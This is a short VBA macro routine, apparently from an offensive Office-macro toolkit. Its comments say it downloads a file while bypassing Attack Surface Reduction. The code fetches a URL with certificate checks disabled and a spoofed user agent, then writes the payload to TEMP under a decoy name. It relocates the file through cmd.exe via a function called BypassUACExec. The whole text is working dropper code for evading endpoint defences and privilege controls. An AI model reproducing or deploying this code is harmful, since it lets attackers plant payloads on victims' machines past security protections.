 'Download a file, bypass ASR by using fake name
' will override any other file with same name
Sub Download(myURL As String, realPath As String)
Dim downloadPath As String
Dim renameCmd As String
Dim WinHttpReq As Object, oStream As Object
Dim result As Integer
downloadPath = Environ("TEMP") & "\\" & "vcsjbjc.txt"
Set WinHttpReq = CreateObject("MSXML2.ServerXMLHTTP.6.0")
WinHttpReq.setOption(2) = 13056 ' Ignore cert errors
WinHttpReq.Open "GET", myURL, False
WinHttpReq.setRequestHeader "User-Agent", "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)"
WinHttpReq.Send
If WinHttpReq.Status = 200 Then
Set oStream = CreateObject("ADODB.Stream")
oStream.Open
oStream.Type = 1
oStream.Write WinHttpReq.ResponseBody
oStream.SaveToFile downloadPath, 2 ' 1 = no overwrite, 2 = overwrite (will not work with file attrs)
oStream.Close
renameCmd = "C:\windows\system32\cmd.exe /C move " & downloadPath & " " & realPath
BypassUACExec renameCmd
MySleep 1
End If
End Sub